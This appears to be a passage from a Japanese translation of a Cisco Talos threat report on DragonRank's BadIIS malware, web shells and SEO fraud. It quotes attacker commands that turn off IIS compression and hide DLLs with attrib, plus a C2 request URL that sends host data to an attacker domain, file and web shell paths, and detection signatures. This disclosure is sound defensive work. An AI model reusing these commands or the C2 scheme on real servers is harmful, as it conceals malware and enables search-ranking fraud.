つ目の亜種の動作の詳細は、こちらの分析![]() で提供された説明と一致しています。さらに、アプリケーションのマニュアルとフォルダ名が簡体字中国語であることから、この偽ファイルは簡体字中国語が使用されている地域を狙ったものだと結論づけられます。

で提供された説明と一致しています。さらに、アプリケーションのマニュアルとフォルダ名が簡体字中国語であることから、この偽ファイルは簡体字中国語が使用されている地域を狙ったものだと結論づけられます。

BadIIS



検索エンジンのクローラとハイパーリンクジャンプを操作するために、攻撃者はこれまでにも確認されていた BadIIS を展開しました。このマルウェアは以前、Black Hat USA 2021![]() で取り上げられています。今回の攻撃で確認された BadIIS は、Black Hat のプレゼンテーションで Group 9 と呼ばれていた組織に関連しているという確信がある程度あります。Talos が検出したバージョンの BadIIS には、IIS プロキシとしての設定や SEO 詐欺の機能など、カンファレンスで言及されたものと同じ特徴があります。

で取り上げられています。今回の攻撃で確認された BadIIS は、Black Hat のプレゼンテーションで Group 9 と呼ばれていた組織に関連しているという確信がある程度あります。Talos が検出したバージョンの BadIIS には、IIS プロキシとしての設定や SEO 詐欺の機能など、カンファレンスで言及されたものと同じ特徴があります。

Group 9 の IIS プロキシは、感染したホストとその C&C サーバー間の C&C 通信を簡単にするために特別に中継されます。このマルウェアファミリは、侵害された IIS サーバーからの HTTP レスポンスを改変して検索エンジンのクローラに渡すことで、SEO 詐欺を行うこともできます。これにより、攻撃者による検索エンジンのランキング操作が可能となり、侵害された Web サーバー上でホストされているサイトの信頼性を悪用して、特定のサードパーティの Web サイトの SEO 順位を人為的に上げることができます。BadIIS マルウェアの動作や手口はほぼ一貫していますが、現在の亜種を特徴付ける点がいくつかあることがわかりました。その特徴を次にまとめています。

| Group 9 | DragonRank | |

| クローラのパターン | 中国の検索エンジンを標的にする(sogou、baidu、360 など) | 有名な検索エンジンを標的にする(Google、Yahoo、Bingbot など) |

| C&C の URL パス | 多数の URL パス:/zz.php、/zz1.php、/zk.php、/pq.php、/wh1.php、/zid.php、/xin.html、/zy.php など | URL パスは 2 つのみ:/zz1.php、/xx1.php |

この攻撃で実行シーケンスを持つ他の有効なサンプルを分析したところ、Talos で確認した悪意のあるアクティビティとファイル名が同じであったため、Talos が確認した別の攻撃に関連している可能性があります。この調査ではいくつかの重要な発見があったので、ここから順を追って詳しく説明します。

最初の観察から、ハッキンググループ DragonRank は BadIIS マルウェアを特定のファイルの場所にインストールする傾向があることがわかりました。たとえば「Kaspersky SDK」という名前のディレクトリ内に BadIIS を配置しようとしますが、これはセキュリティソフトウェアによる検出を回避するための戦術であると考えられます。Talos で確認したファイルパスは以下のとおりです。

- C:/ProgramData/Kaspersky SDK/IISMODEx86.dll

- C:/ProgramData/Kaspersky SDK/IISMODEx64.dll

- C:/ProgramData/IISMODEx64.dll

- C:/ProgramData/IISMODEx86.dll

BadIIS マルウェアのサンプルには、コンパイルされた日時を示すタイムスタンプだけでなく、プログラムデータベース(PDB)文字列が含まれていることも確認しました。BadIIS マルウェアの亜種は、2023 年 4 月から 8 月の間にコンパイルされています。サンプルで見つかった PDB 文字列は以下のとおりです。

- C:\Users\Administrator\Desktop\dll\Release\HttpModRespDLLx64.pdb

- C:\Users\Administrator\Desktop\dll\Release\HttpModRespDLLx86.pdb

- C:\Users\Administrator\Desktop\HttpModRespDLL\Release\HttpModRespDLLx64.pdb

- C:\Users\Administrator\Desktop\HttpModRespDLL\Release\HttpModRespDLLx86.pdb

- C:\Users\Administrator\Desktop\HttpModRespDLL\Release\x64\HttpModRespDLLx64.pdb

一致するこれらのサンプルとセキュアエージェントのテレメトリを分析した結果、実行シーケンスが 2 つの部分で構成されていることがわかりました。



BadIIS をインストールするバッチファイル「1.bat」の実行

「1.bat」スクリプトファイルを発見したことで、BadIIS マルウェアのソースコードを明らかにしたブログ記事![]() にたどり着きました。この記事には BadIIS のソースコードと目的が記載されているだけでなく、ユーザーが BadIIS を IIS サーバーに簡単にインストールできるよう、整理されたバッチスクリプトも記載されていました。このバッチスクリプトの主な目的は、悪意のある BadIIS ペイロードをインストールするために IIS モジュールを設定することです。このバッチスクリプトは appcmd.exe ユーティリティを利用して IIS の設定を変更し、「%windir%\Microsoft.NET\Framework64」ディレクトリ内の BadIIS モジュールファイルをコピーします。これらの変更が完了すると、IIS サービスを再起動して変更内容を適用します。

にたどり着きました。この記事には BadIIS のソースコードと目的が記載されているだけでなく、ユーザーが BadIIS を IIS サーバーに簡単にインストールできるよう、整理されたバッチスクリプトも記載されていました。このバッチスクリプトの主な目的は、悪意のある BadIIS ペイロードをインストールするために IIS モジュールを設定することです。このバッチスクリプトは appcmd.exe ユーティリティを利用して IIS の設定を変更し、「%windir%\Microsoft.NET\Framework64」ディレクトリ内の BadIIS モジュールファイルをコピーします。これらの変更が完了すると、IIS サービスを再起動して変更内容を適用します。

Talos は、以下に示すとおり、ハッキンググループ DragonRank がインストール スクリプト ファイル「1.bat」に 2 つのコマンドを追加したことを確認しました。この分析結果は、BadIIS のプロキシ機能で、スクリプトや実行ファイル、または静的ファイル(HTML、CSS、JavaScript、画像など)によって生成される出力を圧縮する機能が無効になっている可能性を示唆していると考えられます。侵害されたサーバーと C&C サーバーの通信を正常に中継するために、攻撃者が IIS の動的および静的な圧縮機能を無効にしているということです。

| C:\Windows\system32\inetsrv\appcmd.exe set config /section:urlCompression /doStaticCompression:false |

| C:\Windows\system32\inetsrv\appcmd.exe set config /section:urlCompression /doDynamicCompression:false |

この攻撃で侵害されたサーバーの 1 つで、DragonRank が以下のコマンドを使用して BadIIS マルウェアのファイル属性を変更したことも確認されています。これはファイルを隠蔽し、検出や変更を困難にすることが目的です。

| Attrib +a +s +r +I +h C:\Windows\Microsoft.NET\HttpResetModule.dll |

| attrib +a +s +r +I +h C:\Windows\Microsoft.NET\HttpResetModule64.dll |

マルウェア IISMODEx86.dll/IISMODEx64.dll





このマルウェアのシグネチャを分析したところ、Black Hat USA 2021![]() の講演で取り上げられた「Group 9」のアクティビティと類似点がありました。「Group 9」マルウェアは、プロキシ機能と SEO 詐欺を実行するように設計されており、その動作はレポートに詳述されているものと一致しています。ただし、この攻撃における SEO 詐欺とプロキシ機能は Group 9 の BadIIS の亜種とは少し異なります。SEO 詐欺の初期化では、User-Agent ヘッダーが検索エンジンのクローラと一致する着信 HTTP リクエストも検出されますが、クローラのパターンはレポートに記載されているパターンと同じではありません。以下は、この攻撃で確認された BadIIS の検索エンジンクローラのボットパターンです。

の講演で取り上げられた「Group 9」のアクティビティと類似点がありました。「Group 9」マルウェアは、プロキシ機能と SEO 詐欺を実行するように設計されており、その動作はレポートに詳述されているものと一致しています。ただし、この攻撃における SEO 詐欺とプロキシ機能は Group 9 の BadIIS の亜種とは少し異なります。SEO 詐欺の初期化では、User-Agent ヘッダーが検索エンジンのクローラと一致する着信 HTTP リクエストも検出されますが、クローラのパターンはレポートに記載されているパターンと同じではありません。以下は、この攻撃で確認された BadIIS の検索エンジンクローラのボットパターンです。

(MJ12bot|msnbot|Yahoo|bingbot|google|YandexBot|DotBot|exabot|ia_archiver|Teoma|AhrefsBot|SemrushBot|Speedy|yandex|LinkpadBot|sanook|)



BadIIS マルウェアのプロキシ機能は、特定の URL パスへのアクセスを許可するか、ファイル拡張子に基づいて特定のファイルタイプへのアクセスを制限するように設定されています。リクエストが BadIIS の制限に一致すると、BadIIS はリクエストを C&C サーバー(URL パスは「/zz1.php」)に転送します。

リクエストが指定された URL パスに一致しない場合、または許可されていないファイル拡張子が含まれている場合は、プロキシツールは別の C&C サーバー(パスは「/xx1.php」)にトラフィックをリダイレクトし、下図のように、着信リクエストのホスト名、URL パス、ドメイン名を C&C サーバーに送信します。さらに、BadIIS の URI パラメータは、こちらのブログ記事![]() のソースコードとまったく同じなので、Talos が発見した BadIIS は公開されているソースコードを改変したものであることについて、さらなる証拠が得られたことになります。

のソースコードとまったく同じなので、Talos が発見した BadIIS は公開されているソースコードを改変したものであることについて、さらなる証拠が得られたことになります。

- http://a.googie[.]pw/xx1.php?host=www.[REDACTED][.com&reurl=/wp-content/uploads/2023/&domain=www.[REDACTED].com

BadIIS マルウェアが C&C サーバーへの接続を中継する際に、User-Agent 内で Google 検索エンジンのクローラのように見せかけることも確認しています。これにより、攻撃者がネットワークセキュリティ製品のアラートを回避し、セキュリティが弱い Web サイトの対策を簡単にバイパスする可能性があります。

Talos がこれまでに確認した BadIIS は、侵害されたサーバーにもサーバーのユーザーにも影響を与えません。しかし、BadIIS はフィッシング攻撃の導線として機能することで、サードパーティの Web サイトのユーザーに脅威をもたらします。BadIIS は、Internet Server Application Programming Interface(ISAPI)DLL を利用して、ホストされている Web サイトに送信されるすべての HTTP リクエストを制御し、サーバーの HTTP レスポンスを意図的に変更します。このマルウェアは、感染した IIS サーバー上で SEO 詐欺を実行し、サードパーティの詐欺サイトが上位に表示されるようにします。具体的には、特定の検索エンジンのクローラの動作に影響を与えます。詳細はこちらのブログ記事![]() をご覧ください。以下は、この攻撃における BadIIS の動作メカニズムのネットワーク リクエスト フローです。

をご覧ください。以下は、この攻撃における BadIIS の動作メカニズムのネットワーク リクエスト フローです。



アセンブリ Web シェル

Talos は、VirusTotal とその他のマルウェア クラウド リポジトリを使用して、PrintNotifyPotato に関連する C&C IP のピボット分析を行いました。分析の結果、ASP.NET の 4 つの異なるバージョンのコンパイル済み DLL を発見しました。Metasploit を組み込んでおり、Talos が確認したものと同じ C&C への接続を試みます。これらの DLL ファイルは通常、ASP.NET が .aspx ファイルをアセンブリにコンパイルする際に生成されます。このプロセスは .aspx ファイルへ最初にアクセスするときに発生し、ASP.NET は結果のアセンブリを一時ディレクトリに保存します。

DLL Web シェルには、Metasploit リバースシェル、Godzilla Web シェル、ASPXSpy Web シェルなどの機能が組み込まれています。以下に示しているのは、Web シェルのファイルパスとその機能を比較したものです。

- version_1_metasploit_path = “/Templates/Include/nc.aspx”

- version_2_metasploit_path = “/730file/new.aspx”

- version_2_metasploit_path = “/alx/new.aspx”

- version_3_metasploit_path = “/upload/20231027/32.aspx”

- version_3_Godzilla_path = “/upload/20231027/40222049595830.aspx”

- version_4_metasploit_path = “/comm/32.aspx”

- version_4_404image_path = “/comm/Image.aspx”

- version_4_ASPXSpy_path = “/comm/list.aspx”

ASPXSpy の Web シェル機能は GitHub でオープンソースとして公開されていますが、Talos が特定した ASPXSpy の特定のバージョンは、この攻撃で使用されたものと完全に一致します。

この攻撃の ASPXSpy Web シェル(左)とコンパイル済み DLL の Web シェル(右)。

カバレッジ

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威の Snort SID は 63953 と 63954 です。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威の Snort SID は 63953 と 63954 です。

ClamAV でも、次の脅威を検出できます。

Win.Trojan.Explosive-ASP-6510859-0

Asp.Trojan.Webshell-6993264-0

Win.Tool.GodPotato-10019688-1

Win.Malware.Mimikatz-10034728-0

Win.Tool.PrintNotifyPotato-10034729-0

Win.Tool.UserClone-10034730-0

Win.Malware.BadIIS-10034755-0

Win.Trojan.PlugX_Payload-10034756-0

Win.Trojan.PlugXLoader-10034757-0

Win.Trojan.PlugXKernelDriver-10034758-0

Win.Trojan.Mimikatz-6466236-2

Win.Tool.BadPotato-9819486-2

侵害の指標(IOC)

この脅威に関連する IOC は、こちら![]() をご覧ください。

をご覧ください。

本稿は 2024 年 09 月 10 日にTalos Group

のブログに投稿された「DragonRank, a Chinese-speaking SEO manipulator service provider

」の抄訳です。